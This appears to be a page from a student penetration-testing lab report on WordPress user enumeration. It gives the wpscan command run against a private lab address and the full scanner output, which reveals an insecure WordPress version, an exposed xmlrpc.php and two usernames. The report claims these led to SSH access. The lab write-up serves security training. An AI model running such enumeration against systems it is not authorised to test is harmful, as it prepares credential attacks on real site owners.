 Exploitation #1: WordPress User Enumeration
Summarize the following:
● How did you exploit the vulnerability?
● wpscan –url http://192.168.1.110/wordpress/ -enumerate u, vp
● What did the exploit achieve?
● Critical information gained access to the server via SSH
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --enumerate u
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.7.8
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.1.110/wordpress/
[+] Started: Tue May  4 17:53:50 2021
Interesting Finding(s):
[+] http://192.168.1.110/wordpress/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://192.168.1.110/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.7'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==========> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue May  4 17:53:52 2021
[+] Requests Done: 48
[+] Cached Requests: 4
[+] Data Sent: 10.471 KB
[+] Data Received: 233.916 KB
[+] Memory used: 113.469 MB
[+] Elapsed time: 00:00:02
7